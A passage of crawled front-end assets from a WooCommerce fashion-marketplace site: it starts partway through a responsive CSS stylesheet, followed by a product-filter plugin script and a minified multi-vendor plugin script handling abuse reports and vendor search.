			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 0px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	
    	width: 100%;
    	bottom:inherit;
    	top: 10%;
    	left: 0px; 
    	opacity: 1 !important;
    	z-index: 9;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .about-section .about-inner .about-img {
    	padding-top: 15px;
    	padding-left:15px;
    }
    .about-section .about-inner .about-img img {
    	width:92%;
    }
    .aboutslide2-current .about-section .about-inner .about-img:before {
    	border: #fff solid 2px;
    	width: 96%;
    	height: 250px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
    .resp-space {
    	height:90px;
    	line-height:1px;
    }
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .image-section img {
    	width: 100%;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width: 100%;
    	text-align:center;
    	padding: 10px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section h2 {
    	font-size: 28px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section p {
    	font-size: 18px;
    	line-height: 26px;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:center;

    }
    .our-user-value-propoitions .our-user-value-propoitions-inner h3 {
    	font-size: 20px;
    	line-height: 28px;
    }
    .our-user-value-propoitions h2 {
    	font-size: 26px;
    	line-height: 36px;
    	padding: 0px;
    }
    .psdwwo-heading {

    	margin-bottom: 10px;
    }
    .our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
    	float: none;
    	width: 100%;
    	padding: 20px 20px;
    }
    .our-user-value-propoitions {
    	padding: 50px 0px;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon {
    	font-size: 16px;
    	width: 100%;
    	display: inline-block;
    }
    .sply-style-subscription .sply-style-subscription-inner .sss-icon span {
    	width: 40px;
    	height: 40px;
    	font-size: 18px;
    	line-height: 40px; 
    }
    .sply-style-subscription-btn{
    	text-align: center; 
    }
    .home-page-headng h2 span.sm {
    	font-size: 11px;
    	display: block;
    	line-height: 16px;
    	margin-top: 5px;
    }
    .editorials-search-results .editorial-result-card {
    	float: left;
    	width: 50%;
    	padding: 10px 5px 10px 5px;

    }
    .editorials-search-results .editorial-result-card h4 {
    	font-size: 11px;
    	line-height: 18px;
    }

    .editorials-search-results .editorial-result-card .editorial-cover img {
    	-webkit-border-top-left-radius: 12px;
    	-webkit-border-top-right-radius: 12px;
    	-moz-border-radius-topleft: 12px;
    	-moz-border-radius-topright: 12px;
    	border-top-left-radius: 12px;
    	border-top-right-radius: 12px;
    }
    ul.products li.product .tinvwl_add_to_wishlist_button {
    	margin-top: 0.5em;
    }
    .search-results .store-section .store-section-inner .product {
    	min-height: 370px;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn {
    	display:none;
    }
    .home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .hpcs-shopbtn.resp-only {
    	display:block!important;
    } 
    .sply-video video {
    	width: auto;
    	height: 400px;
    }
    .sply-video .sply-video-content {
    	top: 30%;
    }
    .search-section {
    	padding: 20px;
    }
    .search-section .woof_text_search_container input[type="search"] {
    	height: 40px;
    }
    .search-section .search-form-sec .search-submit, .search-section .woof_text_search_container .woof_text_search_go {
    	height: 40px;
    }
    .search-results .woocommerce ul.products[class*="columns-"] li.product , .search-results.resp-double-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 50% !important;
    }
    .search-results.resp-single-item-display .woocommerce ul.products[class*="columns-"] li.product {
    	width: 100% !important;
    }
    .editorials-search-results {
    	padding: 15px;
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .search-section .woof_container_colors .woof_block_html_items {
    	display: none;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo {
    	padding-top: 10px;
    }
    .main-slider .slider-inner .slider-text .banner-animated-logo img {
    	width: 200px;
    }
    .sply-style-detail-section .main-style {
    	float: none;
    	width: 100%;
    }
    .sply-style-detail-section .attached-products-list {
    	float: none;
    	width: 100%;
    	padding: 0px;
    }
    .sply-style-detail-section .attached-products-list .attached-product {
    	width: 100%;
    	padding: 14px;
    	border-bottom: 1px solid #ddd;
    	background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
    	min-height: inherit !important;
    }

    .sply-style-detail-section .attached-products-list .prod-img {
    	width: 21%;
    	float: left;
    }
    .sply-style-detail-section .main-style img {
    	width: 100%;
    	border-radius:0px;
    }
    .sply-style-detail-section .attached-products-list .prod-cont {
    	width: 75%;
    	float: right;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec {
    	background: #f0f0f0;
    	margin-top:0px;
    }
    .sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
    	text-align: center;
    }
    .sply-style-detail-section .attached-products-list h3 {
    	padding: 8px 0px;
    }
    .create-style-board.style-board-modal {
    	width: 100%;
    	height: auto;
    	left: inherit;
    }
    .shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    	top:0%;
    	position:relative;
    }
    .collaborations-section .collaborations-inner .collaborations-slide {
    	float: none;
    	width: 100%;
    	padding: 0px;
    	margin-bottom: 40px;
    }
    .head-right-nav a.header-signup-btn{
    	display:none;
    }
    .head-right-nav a.header-resp-search-btn{
    	display:inherit;
    }
    .login-signup-resp-btns {
    	display: block;
    }
    .main-slider .main-home-banner-resp-anim {
    	display:block;
    }
    .main-slider .slider-inner .slider-text .store-logos-links {
    	text-align: center;
    	filter: invert(0.12);
    }
    .searched-brand-sec-resp {
    	display:block;
    }
    .searched-brand-sec-resp .brand-div {
    	font-size:24px;
    	font-family: MonumentExtended Regular;
    	line-height:26px;
    	width: 100%;
    	padding: 15px 0px;
    	background: url(images/rgt-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .searched-brand-sec-resp .brand-div span {
    	font-size:16px;
    	font-family: MonumentExtended Regular;
    	color:#777;
    }
    .searched-brand-sec-resp .brand-div img {
    	width:100px;
    	display:none;
    }
    .editorials-search-results .sp-editorial-rss-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .editorials-search-results .sp-editorial-rss-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }

    .products-search-results .sp-search-products-head {
    	background: url(images/down-grey-pwa-arrow.png) 98% 50% no-repeat;
    	padding-right: 20px;
    }
    .products-search-results .sp-search-products-head.open {
    	background: url(images/up-grey-pwa-arrow.png) 98% 50% no-repeat;
    }
    .editorials-search-results h2, .products-search-results h2 {
    	font-size: 24px;
    }
    .shopfeature-slider {
    	margin: -14px -15px 0px -15px;
    }


}
@media only screen and (max-width:330px) {
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text] {
		width: 168px;
	}
	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px; 
		top: 0px;
		left: 41px;
		height: 151px; 
		padding-bottom: 10px;
	}
	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 20%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin: 0px 5px !important;
		padding: 6px 10px !important;
		width: auto !important;
	}
	.main-slider .slider-inner .slider-text h2 {
		font-size: 20px;
		width: 100%;
		line-height: 26px;
		margin: 0px;
	}

	.shop-men-women-section p, .main-slider .slider-inner .slider-text p {
		margin: 10px auto;
		font-size: 14px;
		line-height: 18px;
	}
	.main-slider .main-slider-search {
		top: 20%;
	}
	.editorials-search-results .editorial-result-card .editorial-cover {
		border-radius: 0px;
	}
	
}
@media only screen and (min-width: 376px) and (max-width:480px) {

	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

		width: 344px;


		top: 28px;
		left: 56px;
		height: 178px; 
	}
}

.slick-dots{
	list-style: none;
}

.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
	text-indent: -9000px;

}

.slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.slick-dots li button {
	background: #aeaeae;
}
.about-section .slick-dots li button {
	background: none;
}
.about-section  .slick-dots li.slick-active button {
	background: none;
}

.slick-dots li.slick-active button {
	background: #000;
}

@media only screen and (max-width:380px) {
/*	.main-slider .slider-inner .splyxp-mobile-video {
		z-index: 1 !important;
		width: 118px;
		}*/
	}
	@media only screen and (max-width: 330px){
		.user-subscribe-vendor-section .btn-primary {
			background: none;
			color: #262626 !important;
			padding: 12px 5px 9px 5px !important;
		}
		.view-splyr-channel-cta a {
			padding: 12px 10px 9px 10px !important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 11px !important;
			padding: 0px 5px!important;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 180px!important;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {

			font-size: 9px !important;
		}
	}



--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6
body_size: 4024
content:
(function ($) {
    'use strict';
    var in_scroll = false;
    function triggerEvent(a, b) {
        var c;
        document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
    }
    var InitSlider = function () {
        if ($.fn.slider && $('.wpf_slider').length > 0) {
            $('.wpf_slider').each(function () {
                var $wrap = $(this).closest('.wpf_item'),
                        $min = $wrap.find('.wpf_price_from'),
                        $max = $wrap.find('.wpf_price_to'),
                        $min_val = parseInt($(this).data('min')),
                        $max_val = parseInt($(this).data('max')),
                        $price_format = $wrap.find('.wpf_price_format').html(),
                        $form = $wrap.closest('form'),
                        $v1 = parseInt($min.val()),
                        $v2 = parseInt($max.val());
                // check for valid numbers in data-min and data-max
                if ($min_val === parseInt($min_val, 10) && $max_val === parseInt($max_val, 10)) {
                    $v1 = $v1 ? $v1 : $min_val;
                    $v2 = $v2 ? $v2 : $max_val;
                    $(this).slider({
                        range: true,
                        min: $min_val,
                        step: 1,
                        max: $max_val,
                        values: [$v1, $v2],
                        slide: function (event, ui) {
                            $(ui.handle).find('.wpf_tooltip_amount').html(ui.value);
                        },
                        stop: function (event, ui) {
                            $min.val(ui.values[ 0 ]);
                            $max.val(ui.values[ 1 ]);
                            if ($form.hasClass('wpf_submit_on_change')) {
                                $form.submit();
                            }
                        },
                        create: function (event, ui) {
                            $min.val($v1);
                            $max.val($v2);
                            var tooltip = '<span class="wpf-slider-tooltip"><span class="wpf-slider-tooltip-inner">' + $price_format.replace('0', '<span class="wpf_tooltip_amount">' + $v1 + '</span>') + '</span><span class="wpf-slider-tooltip-arrow"></span></span>',
                                    $slider = $(this).children('.ui-slider-handle');
                            $slider.first().html(tooltip);
                            $slider.last().html(tooltip.replace($v1, $v2));
                        }
                    });
                }
            });
        }
    };

    var InitGroupToggle = function () {
        $('body').delegate('.wpf_items_grouped:not(.wpf_layout_horizontal) .wpf_item_name', 'click', function (e) {

            var $wrap = $(this).next('.wpf_items_group'),
                    $this = $(this);
            if ($this.closest('.wpf_item_onsale,.wpf_item_instock').length > 0) {
                return true;
            }
            e.preventDefault();
            if ($wrap.is(':visible')) {
                $wrap.slideUp(function () {
                    $this.addClass('wpf_grouped_close');
                });
            }
            else {
                $wrap.slideDown(function () {
                    $this.removeClass('wpf_grouped_close');
                });
            }
        });
    };

    var InitSubmit = function () {
        $('body').delegate('.wpf_form', 'submit', function (e) {
            e.preventDefault();
            var $form = $(this),
                    $container = $('.wpf-search-container').first(),
                    $data = $form.serializeArray(),
                    $result = {};
            if ($container.length === 0) {
                $container = $('.post').first();
            }
            for (var $i in $data) {
                if ($.trim($data[$i].value)) {
                    var name = $data[$i].name.replace('[]', '');
                    if (!$result[name]) {
                        $result[name] = $data[$i].value;
                    }
                    else {
                        $result[name] += ',' + $data[$i].value;
                    }
                }
            }
            if (in_scroll) {
                $result['append'] = 1;
            }
            $form.find('input[name="wpf_page"]').val('');
            if (!$form.hasClass('wpf_form_ajax')) {
                for (var $name in $result) {
                    var input = $form.find('input[name="' + $name + '[]"]');
                    if (input.length > 0) {
                        input.prop({'disabled': true, 'name': ''}).filter(':checked').prop({'disabled': false, 'name': $name}).val($result[$name]);
                    }
                }
                $('body').undelegate('.wpf_form', 'submit');
                $form.submit();
                return false;
            }
            $.ajax({
                url: $form.prop('action'),
                type: 'POST',
                data: $.param($result),
                beforeSend: function () {
                    $form.addClass('wpf-search-submit');
                    $container.addClass('wpf-container-wait');
                },
                complete: function () {
                    $form.removeClass('wpf-search-submit');
                    $container.removeClass('wpf-container-wait');
                },
                success: function (resp) {
                    if (resp) {
                        var scrollTo = $container;
                        $container.data('slug', $form.data('slug'));
                        if (in_scroll) {
                            resp = $(resp);
                            var products = resp.find('.product');
                            $('.products', $container).first().append(products);
                            var scroll = resp.find('.wpf_infinity a');
                            if (scroll.length > 0) {
                                $('.wpf_infinity a', $container).data({current: scroll.data('current'), max: scroll.data('max')});
                            }
                            $container.removeClass('wpf-infnitiy-scroll');
                            scrollTo = products.first();
                            delete $result['append'];
                            setTimeout(function () {
                                in_scroll = false;
                            }, 200);
                        }
                        else {
                            $container.html(resp);
                            InitPagination();
                        }
                        if ($form.hasClass('wpf_form_scroll')) {
                            ToScroll(scrollTo);
                        }
                        history.replaceState({}, null, '?' + decodeURIComponent($.param($result)));
                        if (typeof window.wp.mediaelement != 'undefined') {
                            window.wp.mediaelement.initialize();
                        }
                        $.event.trigger('wpf_ajax_success');
                        triggerEvent(window, 'resize');
                    }
                }
            });
        });
    };

    var ToScroll = function ($container) {
        if ($container.length > 0) {
            $('html,body').animate({
                scrollTop: $container.offset().top - $('#wpadminbar').outerHeight(true) - 10
            }, 1000);
        }
    };

    var infinity = function (e, click) {
        if (!in_scroll && (click || ($(this).scrollTop() + $(this).height() + 100) > $(document).height())) {
            var container = $('.wpf-search-container'),
                    scroll = $('.wpf_infinity a', container),
                    $form = $('.wpf_form_' + container.data('slug'));
            if ($form.length > 0) {
                var current = scroll.data('current');
                if (current <= scroll.data('max')) {
                    $form.find('input[name="wpf_page"]').val(current);
                    in_scroll = true;
                    if (!click) {
                        container.addClass('wpf-infnitiy-scroll');
                    }
                    $form.submit();
                    if (((current + 1) > scroll.data('max'))) {
                        $('.wpf_infinity').remove();
                        if (!click) {
                            $(this).off('scroll', infinity);
                        }
                    }
                }
            }
        }
    };


    var InitPagination = function () {
        function find_page_number(element) {
            var $page = parseInt(element.text());
            if (!$page) {
                $page = parseInt(element.closest('.woocommerce-pagination,.pagenav').find('.current').text());
                if (element.hasClass('next')) {
                    ++$page;
                }
                else {
                    --$page;
                }
            }
            return $page;
        }
        if ($('.wpf_infinity_auto').length > 0) {
            $(window).off('scroll', infinity).on('scroll', infinity);
        }
        else if ($('.wpf_infinity').length > 0) {
            $('.wpf-search-container').off('click').on('click', '.wpf_infinity a', function (e) {
                e.preventDefault();
                e.stopPropagation();
                infinity(e, 1);
            });
        }
        else {
            $('.wpf-search-container').off('click').on('click', '.wpf-pagination a', function (e) {
                var $slug = $(this).closest('.wpf-search-container').data('slug'),
                        $form = $('.wpf_form_' + $slug);
                if ($form.length > 0 && $form.find('input[name="wpf_page"]').length > 0) {
                    e.preventDefault();
                    $form.find('input[name="wpf_page"]').val(find_page_number($(this)));
                    $form.submit();
                }
            });
        }
    };

    var InitAutoComplete = function () {
        var cache = [];
        $('.wpf_autocomplete input').each(function () {
            var $this = $(this),
                    $key = $this.closest('.wpf_item_sku').length > 0 ? 'sku' : 'title',
                    $spinner = $this.next('.wpf-search-wait'),
                    $form = $this.closest('form'),
                    $submit = $form.hasClass('wpf_submit_on_change');
            cache[$key] = [];
            $(this).autocomplete({
                minLength: 0,
                classes: {
                    "ui-autocomplete": "highlight"
                },
                source: function (request, response) {
                    var term = $.trim(request.term);
                    if ($submit && term.length === 0 && request.term.length === 0) {
                        $form.submit();
                    }
                    if (term.length < 1) {
                        return;
                    }
                    request.term = term;
                    term = term.toLowerCase();
                    if (term in cache[$key]) {
                        response(cache[$key][ term ]);
                        return;
                    }
                    $spinner.show();
                    request.key = $key;
                    request.action = 'wpf_autocomplete';
                    $.post(
                            wpf.ajaxurl,
                            request,
                            function (data, status, xhr) {
                                $spinner.hide();
                                cache[$key][ term ] = data;
                                response(data);
                            },
                            'json'
                            );

                },
                select: function (event, ui) {
                    $this.val(ui.item.value);
                    if ($submit) {
                        $form.submit();
                    }
                    return false;
                }
            })
                    .focus(function () {
                        if ($.trim($this.val()).length > 0) {
                            $(this).autocomplete("search");
                        }

                    })
                    .autocomplete("widget").addClass("wpf_ui_autocomplete");
            ;
        });

    };

    var InitOrder = function () {
        function Order(val, obj) {
            var $slug = obj.closest('.wpf-search-container').data('slug'),
                    $form = $('.wpf_form_' + $slug);
            if ($form.length > 0 && $form.find('input[name="orderby"]').length > 0) {
                $form.find('input[name="orderby"]').val(val);
                $form.submit();
            }
        }
        $('.wpf-search-container').delegate('form.woocommerce-ordering', 'submit', function (e) {
            e.preventDefault();
            Order($(this).find('select').val(), $(this));

        }).delegate('select.orderby', 'change', function (e) {
            Order($(this).val(), $(this));
        });
        if (!$('.wpf-search-container').data('slug')) {
            $('.wpf-search-container').data('slug', $('.wpf_form').last().data('slug'));
        }
    };

    var InitChange = function () {
        if ($('.wpf_submit_on_change').length > 0) {
            $('.wpf_submit_on_change').each(function () {
                var $form = $(this);
                $form.find('input[type!="text"],select').change(function (e) {
                    if( $(this).attr("name") == 'price' && $(this).is(":checked") ) {
                        $(".wpf_price_range label").removeClass("active");
						$(this).next("label").addClass("active");
                    }
                    $form.submit();
                });

                $form.find('.wpf_pa_link').click(function (e) {
                    e.preventDefault();
                    $(this).find('input').prop('checked', true).trigger('change');
                });
            });
        }
    };

    var InitTabs = function () {
        var $horizontal = $('.wpf_layout_horizontal');
        if ($horizontal.length > 0) {
            InitTabsWidth($horizontal);
            $horizontal.find('.wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock)').hover(
                    function () {
                        $(this).children('.wpf_items_group').stop().fadeIn();
                    },
                    function () {
                        if ($(this).closest('.wpf-search-submit').length === 0) {
                            var hover = true;
                            $('.wpf_ui_autocomplete').each(function () {
                                if ($(this).is(':hover')) {
                                    hover = false;
                                    return false;
                                }
                            });
                            if (hover) {
                                $(this).children('.wpf_items_group').stop().fadeOut();
                            }
                        }
                    }
            );
            var interval;
            $(window).resize(function (e) {
                if (!e.isTrigger) {
                    clearTimeout(interval);
                    interval = setTimeout(function () {
                        InitTabsWidth($horizontal);
                    }, 500);
                }

            });
        }
    };

    var InitTabsWidth = function ($groups) {
        $groups.each(function () {
            var $items = $(this).find('.wpf_items_group'),
                    $middle = Math.ceil($items.length / 2),
                    last = $items.last().closest('.wpf_item'),
                    max = last.offset().left;
            $items.each(function () {
                var p = $(this).closest('.wpf_item');
                if (max < p.offset().left) {
                    last = p;
                    max = p.offset().left;
                }
            });
            var $firstPos = $items.first().closest('.wpf_item').offset().left - 2,
                    $lastPos = max + last.outerWidth(true);
            last = null;
            max = null;
            $items.each(function (i) {
                var parent_item = $(this).closest('.wpf_item'),
                        left = parent_item.offset().left;
                if (i + 1 >= $middle) {
                    $(this).removeClass('wpf_left_tab').addClass('wpf_right_tab').outerWidth(Math.round(left + parent_item.width() - $firstPos));
                }
                else {
                    $(this).removeClass('wpf_right_tab').addClass('wpf_left_tab').outerWidth(Math.round($lastPos - left));
                }
            });

        });
    };
    
    var initSelect = function(){
       
        function clear(el,selected){
            var text = el.find('[value="'+selected+'"]').text();
            el.next('.select2').find('[title="'+text+'"]').addClass('wpf_disabled');
        }
        $('.wpf_form').find('select').each(function(){
            var el = $(this),
                is_multi = el.prop('multiple'),
                selected =  is_multi?el.data('selected'):false;
            el.select2({
                dir: wpf.rtl ? 'rtl' : 'ltr',
                minimumResultsForSearch: 10,
                dropdownCssClass: 'wpf_selectbox',
                allowClear: !selected && is_multi,
                placeholder:is_multi?'':false
            });

            if(selected && is_multi){
                clear(el,selected);
                el.on('change',function(e){
                    clear(el,selected);
                });
            }
        });
               
             
    };

    $(document).ready(function () {
        if ($('.wpf_form').length > 0) {
            $('body').addClass('woocommerce woocommerce-page');
            InitTabs();
            InitGroupToggle();
            
            if ($.fn.select2) {
                initSelect();
            }
            InitSlider();
            InitPagination();
            InitOrder();
            InitChange();
            InitAutoComplete();
            InitSubmit();
        }
    });


}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3
body_size: 929
content:
jQuery(document).ready(function(e){var r=function(e){return e.is(".processing")||e.parents(".processing").length};e(".wcmp-report-abouse-wrapper .close").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500)}),e(".wcmp-report-abouse-wrapper #report_abuse").on("click",function(){e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(1e3)});var o=document.getElementById("report_abuse_form");window.onclick=function(e){e.target==o&&(o.style.display="none")},e(".submit-report-abuse").on("click",function(o){var t=document.getElementById("report_abuse_name");!1===t.checkValidity()?e("#report_abuse_name").next("span").html(t.validationMessage):e("#report_abuse_name").next("span").html("");var a=document.getElementById("report_abuse_email");!1===a.checkValidity()?e("#report_abuse_email").next("span").html(a.validationMessage):e("#report_abuse_email").next("span").html("");var s=document.getElementById("report_abuse_msg");!1===s.checkValidity()?e("#report_abuse_msg").next("span").html(s.validationMessage):e("#report_abuse_msg").next("span").html(""),o.preventDefault();var n,c={action:"send_report_abuse",product_id:e(".report_abuse_product_id").val(),name:e(".report_abuse_name").val(),email:e(".report_abuse_email").val(),msg:e(".report_abuse_msg").val()};t.checkValidity()&&a.checkValidity()&&s.checkValidity()&&(n=e("#report_abuse_form"),r(n)||n.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(frontend_js_script_data.ajax_url,c,function(r){e("#report_abuse_form").removeClass("processing").unblock(),e(".wcmp-report-abouse-wrapper #report_abuse_form").slideToggle(500),e("#report_abuse").text(frontend_js_script_data.messages.report_abuse_msg)}))}),e("#wcmp_widget_vendor_search .search_keyword").on("input",function(){var r={action:"vendor_list_by_search_keyword",s:e(this).val(),vendor_search_nonce:e("#wcmp_vendor_search_nonce").val()};e.post(frontend_js_script_data.ajax_url,r,function(r){e("#wcmp_widget_vendor_list").html(""),e("#wcmp_widget_vendor_list").html(r)})}),e("#vendor_sort_type").change(function(){"category"==e(this).val()?e("#vendor_sort_category").show():e("#vendor_sort_category").hide()}).change(),e(".wcmp_fpm_delete").each(function(){e(this).click(function(r){return r.preventDefault(),confirm(frontend_js_script_data.messages.confirm_dlt_pro)&&function(r){e(".woocommerce").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var o={action:"delete_fpm_product",proid:r.data("proid")};e.ajax({type:"POST",url:frontend_js_script_data.ajax_url,data:o,success:function(r){r?($response_json=e.parseJSON(r),"success"==$response_json.status?window.location=$response_json.shop_url:e(".woocommerce").unblock()):e(".woocommerce").unblock()}})}(e(this)),!1})})});